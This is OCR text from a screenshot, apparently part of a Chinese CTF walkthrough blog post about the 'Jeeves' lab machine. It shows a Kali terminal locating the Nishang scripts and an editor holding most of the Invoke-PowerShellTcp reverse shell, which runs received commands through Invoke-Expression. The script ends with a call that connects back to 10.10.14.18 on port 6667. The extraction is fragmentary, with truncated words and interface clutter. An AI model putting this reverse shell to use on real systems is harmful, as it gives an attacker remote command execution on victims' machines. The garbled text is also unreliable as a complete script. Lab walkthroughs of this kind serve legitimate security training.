 ~/Desktop/dayujeeves
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the
get."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are
ng the correct port."
Write-Error $_
}
oke-PowerShellTcp -Reverse -IPAddress 10.10.14.18 -Port 6667
Matlab 制表符宽度：8 第 127 行，第 64 列 插入
log in
root@kali: ~/Desktop/dayujeeves
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d... × root@kali: ~/Desktop/d...
oot@kali:~/Desktop/dayujeeves# locate Invoke-PowerShellT
usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1
usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1
usr/share/nishang/Shells/Invoke-PowerShellTcpOneLineBind.ps1
oot@kali:~/Desktop/dayujeeves# cp /usr/share/nishang/Shells/Invoke-Powe
ps1 .
are pre-imported.
oot@kali:~/Desktop/dayujeeves# gedit Invoke-PowerShellTcp.ps1
Socket(host,port);Inpu
Run
大余安全
https://blog.csdn.net/qq_34801745